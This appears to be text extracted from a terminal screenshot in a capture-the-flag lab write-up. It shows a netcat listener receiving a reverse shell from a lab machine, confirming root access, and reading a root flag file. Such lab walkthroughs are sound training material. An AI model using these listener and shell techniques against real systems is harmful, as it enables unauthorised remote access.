 ┌─[mrt4ntr4@mrT4ntr4-PC]─[~]
└──╼ $nc -nlvp 5555
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.42.217.
Ncat: Connection from 192.168.42.217:56733.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
root-flag
# cat root-flag
<Congrats!>
Typhoon_r00t3r!
</Congrats!>
#